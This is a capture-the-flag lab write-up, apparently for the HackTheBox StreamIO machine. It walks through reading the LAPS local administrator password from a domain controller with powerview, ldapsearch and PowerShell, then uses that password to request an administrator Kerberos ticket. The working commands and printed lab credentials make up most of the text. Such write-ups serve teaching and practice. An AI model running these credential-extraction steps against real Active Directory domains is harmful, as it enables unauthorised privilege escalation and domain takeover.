ReadLAPSPassword
 as discovered during the bloodhound session, the
as discovered during the bloodhound session, the core staff group has the readlapspassword privilege over the DC host
Additionally, a compromised user’s ownership to the Core Staff group led to DACL abuse to grant the user the complete control over the domain object. Eventually, theJDgodd user has been added to the privileged group alongside the nikk37 user due to having an active WinRM session for ease of access.
while presence of laps has been shown on numerous occasions throughout the engagement up until now, I will first manually confirm the installation of LAPS
Confirmation
*Evil-WinRM* PS C:\> Get-ADObject 'CN=ms-mcs-admpwd,CN=Schema,CN=Configuration,DC=STREAMIO,DC=HTB'
DistinguishedName Name ObjectClass ObjectGUID
----------------- ---- ----------- ----------

CN=ms-mcs-admpwd,CN=Schema,CN=Configuration,DC=STREAMIO,DC=HTB ms-Mcs-AdmPwd attributeSchema 4e1f3d69-1474-483e-821f-42755ffc6079Installation can be checked through the Get-ADObject PowerShell cmdlet, to query for the domain object that presents LAPS installation. This indicates that LAPS is installed as a schema extension to the target domain
Abuse
 Now that the installation has been verified above, I can move on to abusing the privilege
While there are multiple ways to abuse the privileges granted to read LAPS passwords on the compromised user account, it’s important to note that the password information is stored as an LDAP attribute within the Active Directory schema. This schema extension allows for the centralized storage of local administrator passwords for domain computers.
Now that the installation has been verified above, I can move on to abusing the privilege
While there are multiple ways to abuse the privileges granted to read LAPS passwords on the compromised user account, it’s important to note that the password information is stored as an LDAP attribute within the Active Directory schema. This schema extension allows for the centralized storage of local administrator passwords for domain computers.
Consequently, these passwords can be queried remotely through LDAP without requiring the establishment of a PowerShell session, making it a potential security risk when unauthorized access to the schema is obtained.
Therefore, it can be checked through an LDAP query
Remote
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ KRB5CCNAME=JDgodd@dc.streamio.htb.ccache powerview 'streamio.htb/@dc.streamio.htb' -k --no-pass --use-ldaps --dc-ip $IP -q 'Get-DomainObject "CN=DC,OU=DOMAIN CONTROLLERS,DC=STREAMIO,DC=HTB" -ResolveGUIDs' | grep -i -w ms-Mcs-AdmPwd
[2023-11-15 03:02:18] LDAP Signing NOT Enforced!
ms-Mcs-AdmPwdExpirationTime : 133444991776303779It initially didn’t work because the authentication was made with the old TGT that didn’t have the updated Privilege Attribute Certificate (PAC)
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ rm JDgodd@dc.streamio.htb.ccache
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ impacket-getTGT streamio.htb/jdgodd@dc.streamio.htb -dc-ip $IP
Impacket v0.11.0 - Copyright 2023 Fortra
Password: JDg0dd1s@d0p3cr3@t0r
[*] Saving ticket in jdgodd@dc.streamio.htb.ccacheSo I deleted the old TGT and requested the KDC for a TGT again This new TGT should now contain the updated PAC
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ KRB5CCNAME=jdgodd@dc.streamio.htb.ccache powerview 'streamio.htb/@dc.streamio.htb' -k --no-pass --use-ldaps --dc-ip $IP -q 'Get-DomainObject "CN=DC,OU=DOMAIN CONTROLLERS,DC=STREAMIO,DC=HTB" -ResolveGUIDs' | grep -i -w ms-Mcs-AdmPwd
[2023-11-15 03:10:54] LDAP Signing NOT Enforced!
ms-Mcs-AdmPwd : #3-{4Rxh1eGA24and It works!
There is the LAPS password; #3-{4Rxh1eGA24
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ ldapsearch -x -H ldap://dc.streamio.htb:389 -D 'jdgodd@streamio.htb' -w 'JDg0dd1s@d0p3cr3@t0r' -b 'DC=streamIO,DC=htb' -LLL | grep -i -w ms-Mcs-AdmPwd
ms-Mcs-AdmPwd: #3-{4Rxh1eGA24It also works with ldapsearch
Local
*evil-winrm* ps c:\> Get-ADComputer -Identity DC -Properties "ms-MCS-AdmPwd" | Select ms-MCS-AdmPwd
ms-MCS-AdmPwd
-------------
#3-{4Rxh1eGA24or it can be done using the default activedirectory PowerShell module from an existing PowerShell session
#3-{4Rxh1eGA24
This is essentially the password of the local administrator user, but it must be validated
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/streamio]
└─$ impacket-getTGT streamio.htb/administrator@dc.streamio.htb -dc-ip $IP
Impacket v0.11.0 - Copyright 2023 Fortra
Password: #3-{4Rxh1eGA24
[*] Saving ticket in administrator@dc.streamio.htb.ccacheValidation complete. TGT generated for the administrator user
Moving on to the Privilege Escalation phase for the complete domain compromise